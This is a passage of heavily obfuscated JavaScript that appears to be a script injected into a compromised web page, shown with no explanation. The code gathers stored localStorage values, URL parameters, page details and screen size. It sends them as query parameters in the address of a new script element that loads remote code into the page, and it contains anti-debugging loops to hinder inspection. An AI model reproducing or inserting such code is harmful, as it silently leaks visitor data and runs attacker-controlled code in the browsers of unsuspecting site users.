Date(),0x1b4c+-0x9d9+-0x1*0xd8b));if(_0x5ef0f5[_0x284c0e(0x2e0,0x37d,0x30f,0x2c0,0x378)](_0x5ef0f5[_0x63601f(0x13a,0x99,0x15d,0x113,0xe4)](_0x25d551[_0x284c0e(0x2b0,0x280,0x330,0x2ec,0x29e)+_0x4fbca9(0x128,0x2d,0x93,0x53,0x121)],window[_0x284c0e(0x2cb,0x358,0x220,0x2f0,0x31b)+_0x284c0e(0x1f1,0x1b7,0x12a,0x18f,0x130)+_0x3af4ec(0x2f1,0x2c3,0x2bd,0x2c7,0x2bd)+'t9'][_0x4fbca9(-0x1c1,-0x37,-0x11b,-0x1a2,-0x115)]),_0x370da1)){if(_0x5ef0f5[_0x4fbca9(-0x7b,0xf5,0x39,0x70,0x6e)](_0x5ef0f5[_0x284c0e(0x286,0x1cb,0x1bd,0x23b,0x33c)],_0x5ef0f5[_0x3af4ec(0x357,0x3a3,0x2c0,0x339,0x3f4)]))localStorage[_0x63601f(0x28b,0x26d,0x1e5,0x23b,0x194)+_0x4fbca9(0x36,-0x3b,-0x71,-0x70,-0x5)](_0x5ef0f5[_0x284c0e(0x303,0x230,0x288,0x394,0x398)]),localStorage[_0x3af4ec(0x3ae,0x41f,0x2ae,0x348,0x413)+_0x3af4ec(0x29a,0x385,0x367,0x2bf,0x2f1)](_0x5ef0f5[_0x4ab4cd(0x110,0x83,0x59,0x7f,0x51)]),localStorage[_0x63601f(0x24c,0x178,0x1e5,0x221,0x17e)+_0x3af4ec(0x27c,0x2c2,0x1ec,0x2bf,0x27c)](_0x5ef0f5[_0x284c0e(0x264,0x322,0x2c5,0x1ff,0x199)]);else{if(_0xcde177){var _0x532575=_0x212aa1[_0x3af4ec(0x2e7,0x324,0x40b,0x3b4,0x2da)](_0x444d0d,arguments);return _0x5bd222=null,_0x532575;}}}}}var _0x29489c=localStorage[_0x4fbca9(-0xd2,-0x5d,-0x23,0x9f,0x52)+'em'](_0x5ef0f5[_0x4ab4cd(0x2c0,0x105,0x170,0x1ed,0x1dc)]);function _0x63601f(_0x48847f,_0x154427,_0x3d8bdc,_0x4e8b6a,_0x5422bf){return _0x208a(_0x3d8bdc- -0xe8,_0x4e8b6a);}var _0x19ad10=localStorage[_0x3af4ec(0x34a,0x2ff,0x327,0x30d,0x29f)+'em'](_0x5ef0f5[_0x63601f(0x12a,0xd1,0xc8,0xa1,-0x13)]),_0xa04848=_0x5ef0f5[_0x4ab4cd(0x9f,0x133,0x11b,0x75,0x82)];_0xa04848+=_0x5ef0f5[_0x4fbca9(-0x87,0xff,0x3c,-0x76,0x103)]('&',_0x5ef0f5[_0x4ab4cd(-0x3a,0x4a,-0x77,0x72,0x31)](decodeURIComponent,window[_0x4ab4cd(0x217,0x22f,0x114,0xa1,0x153)+_0x4ab4cd(0x8c,0x97,0x24,-0x1c,0x34)][_0x3af4ec(0x229,0x2eb,0x36a,0x2e4,0x2e0)+'h'][_0x3af4ec(0x1f9,0x14d,0x17f,0x232,0x2ef)+'ce']('?',''))),_0xa04848+=_0x5ef0f5[_0x4fbca9(-0x32,-0x9f,-0x2e,-0x100,-0xad)](_0x5ef0f5[_0x4ab4cd(0x168,0x1fe,0x1c3,0x276,0x19a)],_0x5ef0f5[_0x3af4ec(0x1d7,0x294,0x2bb,0x20b,0x1eb)](encodeURIComponent,document[_0x3af4ec(0x2ce,0x2db,0x39a,0x2fe,0x34b)+_0x4fbca9(-0x37,-0xae,-0x37,-0x1e,-0xdf)]));function _0x4ab4cd(_0x3d007a,_0x40e3d9,_0x2c5579,_0x163cce,_0x1129c){return _0x208a(_0x1129c- -0x15f,_0x163cce);}_0xa04848+=_0x5ef0f5[_0x63601f(0x1ce,0xcd,0x19f,0x24f,0x25a)](_0x5ef0f5[_0x63601f(0x225,0x173,0x1d1,0x102,0x119)],_0x5ef0f5[_0x4ab4cd(0x43,0x15,0x11,0x4a,0xa0)](encodeURIComponent,document[_0x63601f(0x204,0x1aa,0x13d,0x110,0xec)]));function _0x284c0e(_0x3b1f98,_0x2f7afc,_0x25dd3,_0x2ac421,_0x395027){return _0x208a(_0x3b1f98- -0x38,_0x25dd3);}function _0x3af4ec(_0x23f4d7,_0x2d9a5d,_0x564a3b,_0x5f031b,_0x40e5d7){return _0x208a(_0x5f031b-0x7b,_0x23f4d7);}_0xa04848+=_0x5ef0f5[_0x3af4ec(0x2d4,0x2a1,0x1ab,0x240,0x2b0)](_0x5ef0f5[_0x4fbca9(0x2d,-0xd1,0x14,-0x62,-0x68)],_0x5ef0f5[_0x284c0e(0x1a8,0x1ce,0x1ab,0x1aa,0x148)](encodeURIComponent,_0x5ef0f5[_0x4ab4cd(0x261,0x257,0xd6,0x21f,0x199)](document[_0x3af4ec(0x2ab,0x2f9,0x402,0x32d,0x395)+_0x4ab4cd(0xd6,0xb2,-0xae,0x41,0x34)][_0x4fbca9(-0x65,0xdb,0x60,0x142,0x9d)+_0x3af4ec(0x2f1,0x23b,0x1a5,0x26c,0x200)],document[_0x284c0e(0x27a,0x2e8,0x23b,0x2f8,0x30d)+_0x63601f(-0x10,0xb4,0xab,0xcb,0xde)][_0x63601f(0x247,0x2fc,0x24f,0x1d8,0x272)+_0x63601f(0xbf,0x1d7,0x109,0x1a6,0x166)]))),_0xa04848+=_0x5ef0f5[_0x3af4ec(0x320,0x357,0x2bd,0x36c,0x356)](_0x5ef0f5[_0x4fbca9(-0xd2,-0xfa,-0x10c,-0x69,-0xe9)],_0x5ef0f5[_0x4ab4cd(0xde,0xca,0x16,0x4c,0x81)](encodeURIComponent,_0x453d6b)),_0xa04848+=_0x5ef0f5[_0x4ab4cd(0x1d,-0x77,-0x5a,0x88,0x37)](_0x5ef0f5[_0x4ab4cd(0xf6,0x174,0x1f8,0x1c0,0x1ab)],_0x5ef0f5[_0x63601f(0x20e,0x112,0x178,0x1ff,0x218)](encodeURIComponent,window[_0x4ab4cd(0x147,0x155,0x143,0x109,0x1a4)+_0x4fbca9(-0xb3,-0xf,-0x8c,-0x34,-0x120)+_0x3af4ec(0x2a7,0x33f,0x318,0x2c7,0x241)+'t9'][_0x4ab4cd(0x127,0x162,0x8f,0xe4,0xa2)+'H']));_0x5ef0f5[_0x4ab4cd(0xea,0x97,0xcd,-0x5c,0x3c)](typeof _0x29489c,_0x5ef0f5[_0x63601f(0x231,0xf1,0x18b,0x1e2,0x129)])&&_0x29489c&&window[_0x284c0e(0x2cb,0x33d,0x394,0x299,0x1fc)+_0x3af4ec(0x2ea,0x24f,0x1d4,0x2a4,0x2ab)+_0x284c0e(0x214,0x140,0x2f6,0x293,0x13c)+'t9'][_0x3af4ec(0x2dd,0x1be,0x1ce,0x24e,0x1dc)+'e']&&(_0x5ef0f5[_0x284c0e(0x21a,0x182,0x247,0x21d,0x270)](_0x5ef0f5[_0x63601f(0xd8,0x19e,0x139,0x1e0,0xd4)],_0x5ef0f5[_0x3af4ec(0x2a5,0x26a,0x2cd,0x29c,0x1bd)])?QYBBIv[_0x284c0e(0x218,0x2a3,0x204,0x24e,0x28d)](_0x369022):_0xa04848+=_0x5ef0f5[_0x4fbca9(0xfd,0x6e,0x5d,0x11a,-0x4b)](_0x5ef0f5[_0x284c0e(0x2bc,0x2b3,0x324,0x305,0x374)],_0x5ef0f5[_0x4ab4cd(-0x4,-0x26,0x11c,-0x58,0x70)](encodeURIComponent,_0x29489c)));_0x5ef0f5[_0x63601f(0x2ea,0x23c,0x259,0x21c,0x245)](typeof _0x19ad10,_0x5ef0f5[_0x4ab4cd(0x1bd,0x1ac,0x1bd,0x194,0x114)])&&_0x19ad10&&window[_0x284c0e(0x2cb,0x3a0,0x1f7,0x33b,0x2ee)+_0x3af4ec(0x1e1,0x234,0x32c,0x2a4,0x36e)+_0x4fbca9(0x22,-0x10f,-0x69,-0x16,-0x8)+'t9'][_0x4fbca9(-0x8c,-0x3,-0xe2,-0x1bf,-0x3a)+'e']&&(_0x5ef0f5[_0x284c0e(0x1bc,0x22c,0xe5,0x28f,0x293)](_0x5ef0f5[_0x3af4ec(0x392,0x2a0,0x323,0x354,0x3eb)],_0x5ef0f5[_0x3af4ec(0x283,0x38a,0x298,0x354,0x406)])?_0xa04848+=_0x5ef0f5[_0x63601f(0x2fd,0x1d9,0x242,0x31e,0x1e7)](_0x5ef0f5[_0x284c0e(0x1e8,0x1f4,0x2af,0x1d3,0x223)],_0x5ef0f5[_0x4ab4cd(0x2ac,0x1d7,0x1ba,0x288,0x1d1)](encodeURIComponent,_0x19ad10)):_0x513b69+=_0x5ef0f5[_0x4ab4cd(0x19b,0xbe,0x74,0x1d9,0x128)](_0x5ef0f5[_0x3af4ec(0x2c7,0x336,0x287,0x29b,0x1cb)],_0x5ef0f5[_0x3af4ec(0x217,0x1af,0x2c8,0x20b,0x255)](_0xd326d4,_0x3d2021)));var _0x467a9d=document[_0x63601f(0x143,0x20b,0x200,0x270,0x26b)+_0x284c0e(0x22e,0x249,0x30b,0x2c8,0x1f2)+_0x4ab4cd(0x1ac,0x125,0x226,0x21f,0x144)](_0x5ef0f5[_0x3af4ec(0x24f,0x344,0x22d,0x2dc,0x33e)]);_0x467a9d[_0x4ab4cd(0x219,0xe4,0x1e6,0xf8,0x166)]=_0x5ef0f5[_0x63601f(0x98,0x1ff,0x17b,0x231,0x256)],_0x467a9d[_0x4fbca9(-0x8b,-0x7d,-0x25,0xa1,-0xd1)]=_0x5ef0f5[_0x63601f(0x1a3,0x1e6,0x12d,0x4a,0x16e)](window[_0x63601f(0x2cb,0x273,0x21b,0x298,0x1a6)+_0x4fbca9(-0x14c,-0x11,-0x8c,-0xea,0x38)+_0x3af4ec(0x2db,0x2e1,0x30b,0x2c7,0x35d)+'t9'][_0x284c0e(0x1c9,0x283,0x19e,0x19f,0x13e)+'H'],_0xa04848);var _0x3fba73=document[_0x4ab4cd(0x14d,0x231,0x236,0x243,0x1bb)+_0x3af4ec(0x313,0x465,0x2ef,0x3a4,0x31d)+_0x63601f(0x209,0x172,0x256,0x1a8,0x2d9)+_0x3af4ec(0x205,0x32b,0x380,0x2a3,0x386)](_0x5ef0f5[_0x63601f(0x20b,0x1c1,0x179,0x1fc,0x1e8)])[0x2248+0x126d+0x1*-0x34b5];function _0x4fbca9(_0x75cc85,_0x4d2f58,_0x39ed01,_0x28d362,_0x3113d7){return _0x208a(_0x39ed01- -0x2b5,_0x75cc85);}_0x3fba73[_0x284c0e(0x27d,0x309,0x2c2,0x22b,0x2ae)+_0x284c0e(0x27f,0x19b,0x24c,0x346,0x214)][_0x4fbca9(0x17,-0xc3,-0xac,-0x122,-0xea)+_0x63601f(0x6a,0x140,0x143,0x107,0x188)+'re'](_0x467a9d,_0x3fba73);}()));function _0x1421ec(_0x51e8ca){function _0x465744(_0xfc2b,_0x223242,_0x1ee5f3,_0x232b4b,_0xd60202){return _0x208a(_0x1ee5f3-0x3c0,_0xfc2b);}function _0x248868(_0x45ad0c,_0x24cfea,_0x3ded60,_0x1be430,_0x4a16c1){return _0x208a(_0x45ad0c-0x33,_0x3ded60);}function _0x1cffeb(_0x4bcd91,_0x497cac,_0x27c2a8,_0x34e608,_0x36cf26){return _0x208a(_0x36cf26- -0x2e7,_0x27c2a8);}var _0x1e19e3={'bNWqd':function(_0x246f10,_0x45cb74){return _0x246f10===_0x45cb74;},'mOMWw':_0x1cffeb(-0x13a,-0x1a8,-0x3a,-0x34,-0x101),'slzsb':_0x248868(0x2c4,0x1f1,0x272,0x28f,0x21c),'RJEBp':function(_0x1af54e,_0x507303){return _0x1af54e(_0x507303);},'UAWrW':function(_0x54d53f,_0x1a28a){return _0x54d53f+_0x1a28a;},'pxIoW':_0x1cffeb(-0x11f,-0x157,-0x185,-0x5d,-0xb5)+_0x1cffeb(-0x13,0x1a,0x3f,0x3c,0x60)+_0x465744(0x793,0x65e,0x6c5,0x6a2,0x794)+_0x5f0752(0x3ed,0x431,0x33e,0x383,0x415),'EIkPL':_0x1cffeb(-0x82,-0xa1,0x13,-0xfc,-0x73)+_0x2e5d33(0x2d6,0x256,0x21a,0x1e5,0x19e)+_0x248868(0x2ac,0x20b,0x310,0x28d,0x338)+_0x2e5d33(0x29f,0x1fd,0x1bc,0x282,0x158)+_0x465744(0x5cd,0x645,0x598,0x5c8,0x5a4)+_0x1cffeb(-0x67,-0x145,-0x1c7,-0x53,-0x120)+'\x20)','SjneP':function(_0x5065a1){return _0x5065a1();},'IwxJu':_0x2e5d33(0x29d,0x338,0x2c6,0x289,0x2e0)+_0x5f0752(0x424,0x2aa,0x3c0,0x38d,0x3c4)+_0x465744(0x693,0x642,0x5c0,0x66a,0x4df)+_0x465744(0x755,0x75b,0x700,0x747,0x71a)+_0x2e5d33(0x377,0x388,0x430,0x3c8,0x355)+'w','VCqyM':function(_0x5501f6,_0x3a56a6){return _0x5501f6(_0x3a56a6);},'RgLth':function(_0x363228){return _0x363228();},'jWHay':function(_0x320caa,_0x5a8dbb){return _0x320caa!==_0x5a8dbb;},'dOIzN':_0x2e5d33(0x280,0x327,0x405,0x33d,0x34b),'vJAko':_0x465744(0x705,0x559,0x63b,0x58c,0x57d),'hSfTS':_0x1cffeb(-0x43,-0x7d,-0xf5,0x49,-0x96)+_0x2e5d33(0x28d,0x2cd,0x389,0x26d,0x325)+_0x1cffeb(0x55,0x43,-0xfa,-0x77,-0x7f)+')','ZFpHC':_0x465744(0x770,0x6e2,0x6e2,0x629,0x643)+_0x248868(0x295,0x257,0x294,0x1f6,0x285)+_0x5f0752(0x33b,0x2fe,0x424,0x378,0x35c)+_0x1cffeb(0x82,0x19,0x1e,0xfe,0x64)+_0x2e5d33(0x335,0x321,0x255,0x267,0x2cf)+_0x248868(0x2f6,0x26b,0x341,0x236,0x38d)+_0x465744(0x5e2,0x6ce,0x6a9,0x6ae,0x5e7),'JZDOz':_0x465744(0x6f1,0x5b4,0x644,0x61f,0x69d),'xAFCY':function(_0x2c5120,_0x3387b8){return _0x2c5120+_0x3387b8;},'iKPOb':_0x248868(0x1f2,0x16a,0x269,0x243,0x183),'prMAA':_0x5f0752(0x2c5,0x267,0x3e0,0x326,0x3fa),'dsxlg':function(_0x21215a){return _0x21215a();},'KKbym':function(_0x513e15,_0x80ea63,_0x48eba9){return _0x513e15(_0x80ea63,_0x48eba9);},'udgHH':function(_0x10cfb5,_0xc7f917){return _0x10cfb5===_0xc7f917;},'naXDl':_0x248868(0x266,0x271,0x188,0x258,0x2d0)+'g','jmgCH':_0x465744(0x5c5,0x682,0x5a8,0x61a,0x5ef),'wsNIa':_0x2e5d33(0x296,0x246,0x27b,0x1b5,0x230)+_0x5f0752(0x2b8,0x33f,0x319,0x341,0x2be)+_0x2e5d33(0x1c4,0x293,0x299,0x243,0x1c2),'xexch':_0x465744(0x5f0,0x599,0x5a3,0x661,0x65e)+'er','AFAnC':function(_0x2ef3a1,_0x1e820d){return _0x2ef3a1===_0x1e820d;},'biMUz':_0x2e5d33(0x375,0x329,0x25c,0x2bc,0x289),'JCHrZ':function(_0x168225,_0x29cd2b){return _0x168225/_0x29cd2b;},'zbKaE':_0x2e5d33(0x369,0x317,0x30d,0x255,0x2d6)+'h','iDZMo':function(_0x2c5789,_0x358dc9){return _0x2c5789%_0x358dc9;},'qMPzU':function(_0x1619f0,_0x306465){return _0x1619f0===_0x306465;},'idXRW':_0x5f0752(0x3a5,0x316,0x3c1,0x2e8,0x2ac),'BxxNC':_0x5f0752(0x48f,0x3c2,0x3c6,0x3dd,0x3e6),'SXAbr':function(_0x39e949,_0x38cb91){return _0x39e949+_0x38cb91;},'WidMW':_0x5f0752(0x32e,0x267,0x282,0x274,0x2d7),'rOeMe':_0x1cffeb(-0x139,-0xa2,-0x34,-0xa5,-0xd6),'WiNMF':_0x1cffeb(-0xc0,-0xb0,-0x1e,-0x83,-0x92)+'n','cyLnt':_0x248868(0x354,0x336,0x290,0x3e4,0x414),'KtyzK':_0x2e5d33(0x258,0x294,0x26b,0x1f8,0x339)+_0x5f0752(0x2d5,0x3be,0x297,0x337,0x31a)+'t'};function _0x2e5d33(_0x2f2993,_0x25a82b,_0x2f0fdf,_0x2766a5,_0x54a9bd){return _0x208a(_0x25a82b-0x79,_0x2f0fdf);}function _0xf27471(_0x5136a3){function _0x5598a4(_0xb46259,_0x2a56b2,_0xfa224b,_0x23acaa,_0x4b461d){return _0x1cffeb(_0xb46259-0x91,_0x2a56b2-0xb9,_0xb46259,_0x23acaa-0x17d,_0x2a56b2-0x90);}function _0x2e75c2(_0x23109d,_0x2caac2,_0x5b1c34,_0x31ec2a,_0x1bc9ca){return _0x2e5d33(_0x23109d-0x1a8,_0x5b1c34- -0x81,_0x31ec2a,_0x31ec2a-0x1c,_0x1bc9ca-0x1ef);}var _0x5c2b7a={'jLeSG':_0x1e19e3[_0x5598a4(0x2e,0x1,-0xa8,-0x1e,-0x7e)],'YVahU':function(_0x36b711,_0x3fcb38){function _0x199495(_0x13c230,_0x351bd3,_0x3ae68b,_0x381deb,_0x157aa8){return _0x5598a4(_0x381deb,_0x351bd3- -0xf4,_0x3ae68b-0x80,_0x381deb-0x1a4,_0x157aa8-0xc8);}return _0x1e19e3[_0x199495(-0xb3,-0x4b,-0x3a,-0x51,0x8b)](_0x36b711,_0x3fcb38);},'gYiah':function(_0x348cb3,_0xf3310b){function _0x1bb6d5(_0xfdfd6e,_0x1da2eb,_0x403f63,_0x50f0e6,_0x4752db){return _0x5598a4(_0x1da2eb,_0x4752db-0x25e,_0x403f63-0x1b6,_0x50f0e6-0x17c,_0x4752db-0x195);}return _0x1e19e3[_0x1bb6d5(0x302,0x34c,0x33d,0x1a4,0x27d)](_0x348cb3,_0xf3310b);},'rykUy':_0x1e19e3[_0x5598a4(-0x9b,-0x45,0x5b,-0xe4,-0x3c)],'gXPmj':_0x1e19e3[_0x1ebab0(0x343,0x39b,0x472,0x379,0x3e5)],'TeWGf':function(_0x384b3e){function _0x1fc33b(_0x1e0070,_0x4a1c18,_0x58c7b6,_0x311eb1,_0x473a7b){return _0x1ebab0(_0x1e0070-0xeb,_0x4a1c18-0x29,_0x4a1c18,_0x311eb1-0x1e2,_0x473a7b- -0x189);}return _0x1e19e3[_0x1fc33b(0x19d,0x1d7,0x31d,0x1f8,0x23a)](_0x384b3e);},'JVuod':function(_0x2373e7,_0x2deb8b){function _0x34cbde(_0x25b6da,_0x443baf,_0x580cd0,_0x3b6335,_0x40267f){return _0x1ebab0(_0x25b6da-0x167,_0x443baf-0x3,_0x25b6da,_0x3b6335-0xb0,_0x40267f- -0x509);}return _0x1e19e3[_0x34cbde(0x21,-0xa4,-0xfc,-0xdf,-0x46)](_0x2373e7,_0x2deb8b);},'FhEdi':_0x1e19e3[_0x5598a4(-0x25,0x34,-0xa4,0x4c,0xe8)],'JHaeL':_0x1e19e3[_0x632b44(-0x1ac,-0x1ff,-0x139,-0x279,-0x1af)],'DktTa':_0x1e19e3[_0x632b44(-0x2,-0x5c,-0xf0,0x48,-0x9c)],'sbvNt':_0x1e19e3[_0x632b44(-0x16f,-0x139,-0x228,-0x11c,-0x1ae)],'kFiXb':_0x1e19e3[_0x2c2fd5(0x558,0x4bb,0x546,0x5b1,0x515)],'AYDgQ':function(_0x5017a3,_0x44f6d4){function _0x39eed3(_0x35bb9f,_0x45a7d2,_0x239aef,_0x3d9acd,_0x582184){return _0x1ebab0(_0x35bb9f-0x108,_0x45a7d2-0xe4,_0x35bb9f,_0x3d9acd-0x118,_0x239aef-0x13b);}return _0x1e19e3[_0x39eed3(0x625,0x5fd,0x620,0x569,0x55f)](_0x5017a3,_0x44f6d4);},'kuMeZ':_0x1e19e3[_0x2e75c2(0x2c2,0x1d0,0x21e,0x1b5,0x181)],'ezWgd':function(_0x248a7b,_0x43974f){function _0x3295ca(_0x2b6c53,_0x3d6793,_0x139155,_0x4effec,_0x2603e5){return _0x2e75c2(_0x2b6c53-0x76,_0x3d6793-0xe1,_0x139155- -0x1dc,_0x2603e5,_0x2603e5-0x1bd);}return _0x1e19e3[_0x3295ca(0x14c,0x1f,0xf6,0x16f,0x64)](_0x248a7b,_0x43974f);},'FeoVk':_0x1e19e3[_0x2c2fd5(0x49b,0x538,0x548,0x470,0x5ab)],'vuHhb':function(_0x44f57b){function _0x469935(_0x60b0a7,_0x21fe26,_0x3b4213,_0x560ec5,_0x41394d){return _0x1ebab0(_0x60b0a7-0x14c,_0x21fe26-0x77,_0x60b0a7,_0x560ec5-0x113,_0x3b4213-0x83);}return _0x1e19e3[_0x469935(0x3f4,0x364,0x430,0x4fb,0x4c4)](_0x44f57b);},'AyNPF':function(_0x2a3e69,_0x1d7d74,_0x33d0a3){function _0x13bc00(_0x20524a,_0x2dea8d,_0x4ca2d2,_0x1e5518,_0x51be2b){return _0x2c2fd5(_0x20524a-0x17f,_0x2dea8d-0x26,_0x1e5518-0x3e,_0x1e5518-0xa7,_0x20524a);}return _0x1e19e3[_0x13bc00(0x47f,0x5b0,0x4ac,0x527,0x5db)](_0x2a3e69,_0x1d7d74,_0x33d0a3);}};function _0x2c2fd5(_0x5d4d75,_0x2eb78e,_0x23029c,_0x1d5518,_0x281373){return _0x1cffeb(_0x5d4d75-0x5e,_0x2eb78e-0x63,_0x281373,_0x1d5518-0x29,_0x23029c-0x642);}function _0x1ebab0(_0x3d7517,_0x2e08fa,_0x5bc926,_0x53995,_0x3803bf){return _0x465744(_0x5bc926,_0x2e08fa-0x131,_0x3803bf- -0x1b5,_0x53995-0x127,_0x3803bf-0xd);}if(_0x1e19e3[_0x2c2fd5(0x52c,0x5d2,0x5aa,0x5b9,0x598)](typeof _0x5136a3,_0x1e19e3[_0x2c2fd5(0x64f,0x5e7,0x639,0x6a1,0x5a1)])){if(_0x1e19e3[_0x2c2fd5(0x55c,0x657,0x5aa,0x61c,0x505)](_0x1e19e3[_0x2e75c2(0x243,0x3d8,0x305,0x394,0x298)],_0x1e19e3[_0x2c2fd5(0x5af,0x628,0x668,0x738,0x686)]))return function(_0x205251){}[_0x5598a4(0x18b,0xb5,0x112,-0x23,0x166)+_0x5598a4(-0xb4,-0x17,-0xf2,-0x46,-0x53)+'r'](_0x1e19e3[_0x2e75c2(0x21c,0x229,0x292,0x32a,0x351)])[_0x5598a4(0x70,0xe2,0x1bf,0x8b,0x29)](_0x1e19e3[_0x632b44(-0x5a,-0x84,-0x6e,-0x123,-0x103)]);else _0x4d0b8f=_0x4a468c;}else{if(_0x1e19e3[_0x1ebab0(0x48d,0x535,0x520,0x4b5,0x521)](_0x1e19e3[_0x632b44(-0x12a,-0x185,-0xc0,-0x97,-0xaa)],_0x1e19e3[_0x5598a4(0x59,0xe5,0x18b,0xc3,0x57)])){if(_0x1e19e3[_0x1ebab0(0x467,0x435,0x42c,0x528,0x4c3)](_0x1e19e3[_0x2e75c2(0x2fa,0x1fa,0x26e,0x31d,0x2b5)]('',_0x1e19e3[_0x5598a4(0x60,0x23,0x9e,-0x5f,0x4e)](_0x5136a3,_0x5136a3))[_0x1e19e3[_0x2c2fd5(0x605,0x670,0x597,0x4cd,0x61e)]],-0x1*0x1d8d+-0x1e9+0x1f77)||_0x1e19e3[_0x2c2fd5(0x5d9,0x59b,0x5c6,0x4fd,0x668)](_0x1e19e3[_0x632b44(-0x106,-0x14e,-0xff,-0x1ae,-0x116)](_0x5136a3,-0x12*0x167+0x1bb2+-0x260),-0x1998+0x3*-0x415+0x25d7)){if(_0x1e19e3[_0x2c2fd5(0x4e3,0x47d,0x500,0x5e4,0x425)](_0x1e19e3[_0x5598a4(-0xa0,-0x80,0x1e,-0x109,0x2d)],_0x1e19e3[_0x632b44(-0x197,-0xa3,-0x85,-0x123,-0xc2)])){var _0x45777c={};_0x45777c[_0x5598a4(-0x4a,-0x84,-0xb2,0x41,0x4f)+'e']=![],_0x45777c[_0x5598a4(-0x187,-0xbd,-0x178,0x25,-0x165)]=0x15180,_0x45777c[_0x5598a4(-0x115,-0x56,-0x1,-0x61,-0x117)+'H']=_0x5c2b7a[_0x1ebab0(0x338,0x37c,0x3a0,0x479,0x417)],_0x197f66[_0x632b44(-0x15a,-0xc7,-0x1e,-0xe8,-0xe3)+_0x632b44(-0x296,-0x24a,-0x13a,-0x20d,-0x1bd)+_0x632b44(-0x156,-0xe2,-0xc5,-0xf6,-0x19a)+'t9']=_0x45777c;}else(function(){function _0x42c3dc(_0xd996d7,_0xf6790d,_0x400a70,_0x5c6b1d,_0x46f0bc){return _0x2c2fd5(_0xd996d7-0x3c,_0xf6790d-0x113,_0x46f0bc- -0x580,_0x5c6b1d-0x52,_0xf6790d);}function _0x239e19(_0x51ab46,_0x3442f6,_0x2c04c2,_0xbbb7f2,_0xafecc8){return _0x5598a4(_0xafecc8,_0x3442f6-0x1f,_0x2c04c2-0x1dc,_0xbbb7f2-0x184,_0xafecc8-0x1af);}function _0x34ed8f(_0x4b515f,_0x9ce4d9,_0x2a7c31,_0x13bf82,_0x59b04e){return _0x2e75c2(_0x4b515f-0x8d,_0x9ce4d9-0x11d,_0x59b04e- -0x9c,_0x13bf82,_0x59b04e-0x189);}function _0x5cf8d6(_0x286dd4,_0x26b4b2,_0x1b11c7,_0x515357,_0x2a2d7d){return _0x1ebab0(_0x286dd4-0xda,_0x26b4b2-0xde,_0x286dd4,_0x515357-0x1dc,_0x515357- -0x2f9);}function _0x276e2c(_0x5c0e52,_0xa6e90a,_0xefcb63,_0x30108a,_0x409dde){return _0x5598a4(_0xa6e90a,_0x409dde-0x3fd,_0xefcb63-0xcb,_0x30108a-0x8,_0x409dde-0x1d6);}if(_0x5c2b7a[_0x5cf8d6(0x21d,0xfa,0x158,0x1a7,0x21f)](_0x5c2b7a[_0x239e19(0x53,-0x41,-0x11c,-0x4e,0x47)],_0x5c2b7a[_0x5cf8d6(0x172,0x18e,0x295,0x1dc,0x12a)]))return!![];else{var _0x37afa6=_0x5c2b7a[_0x42c3dc(-0x3e,-0x2f,0x120,0x4e,0x40)](_0x45158a,_0x5c2b7a[_0x5cf8d6(0xc4,0x115,0x172,0xe3,0x19a)](_0x5c2b7a[_0x34ed8f(0xdc,0x19a,0x12b,0xd6,0x12d)](_0x5c2b7a[_0x42c3dc(0x141,0x15e,0x16d,0x176,0xba)],_0x5c2b7a[_0x276e2c(0x3a9,0x3d6,0x42c,0x421,0x369)]),');'));_0x249b58=_0x5c2b7a[_0x5cf8d6(0x181,0x1c7,0x297,0x22d,0x2a6)](_0x37afa6);}}[_0x5598a4(0x18,0xb5,0x29,0xf8,0x177)+_0x632b44(-0x129,-0x1fd,-0x15b,-0x144,-0x1a6)+'r'](_0x1e19e3[_0x2c2fd5(0x621,0x54b,0x598,0x5d5,0x67a)](_0x1e19e3[_0x1ebab0(0x541,0x460,0x458,0x457,0x4a8)],_0x1e19e3[_0x2e75c2(0x13e,0x295,0x1dc,0x1de,0x105)]))[_0x2c2fd5(0x64f,0x633,0x61b,0x650,0x640)](_0x1e19e3[_0x5598a4(-0xc2,-0xca,-0x197,-0x96,-0x61)]));}else _0x1e19e3[_0x632b44(-0x108,-0x183,-0xe3,-0x116,-0x12e)](_0x1e19e3[_0x1ebab0(0x4d1,0x4f4,0x4bc,0x482,0x4d6)],_0x1e19e3[_0x5598a4(0xcf,0x74,-0x3f,0xba,0x35)])?_0x5c2b7a[_0x2c2fd5(0x5a2,0x4e3,0x5bf,0x5bf,0x614)](_0xcd86e,this,function(){function _0x1563b8(_0x4a2a33,_0x10b4d0,_0x7e040e,_0x5cd0ee,_0x7d0c0b){return _0x5598a4(_0x7d0c0b,_0x5cd0ee-0x485,_0x7e040e-0x155,_0x5cd0ee-0x147,_0x7d0c0b-0x7a);}var _0x2453d8=new _0x51915c(_0x5c2b7a[_0x4701e0(0x1d0,0x87,0xc5,0x164,0x99)]),_0x551fe0=new _0x487008(_0x5c2b7a[_0x8d4a1e(0x9a,0x127,0x1d1,0x13a,0x116)],'i');function _0x5664ed(_0x55e2aa,_0x2441f6,_0x29e79f,_0x21d22,_0xd66e05){return _0x1ebab0(_0x55e2aa-0x10d,_0x2441f6-0x1a2,_0x29e79f,_0x21d22-0x9a,_0x55e2aa- -0xd8);}var _0xdbde7c=_0x5c2b7a[_0x4701e0(0x10a,0x1a9,0x94,0x154,0x9d)](_0x35cc6c,_0x5c2b7a[_0x42bbc9(-0x1b9,-0x1fe,-0x1bc,-0x142,-0x11c)]);function _0x8d4a1e(_0x23e11a,_0x19775f,_0x499235,_0x4e556b,_0x3ced93){return _0x2c2fd5(_0x23e11a-0x1c6,_0x19775f-0x7c,_0x3ced93- -0x518,_0x4e556b-0x8,_0x4e556b);}function _0x42bbc9(_0x297604,_0x3fd119,_0x5f1453,_0x17edf4,_0x59a1a8){return _0x1ebab0(_0x297604-0x1bf,_0x3fd119-0x1e7,_0x3fd119,_0x17edf4-0x174,_0x5f1453- -0x57d);}function _0x4701e0(_0x35aaf7,_0x9519f5,_0x301234,_0x26cd73,_0x1f3eb8){return _0x2e75c2(_0x35aaf7-0xe1,_0x9519f5-0xf6,_0x26cd73- 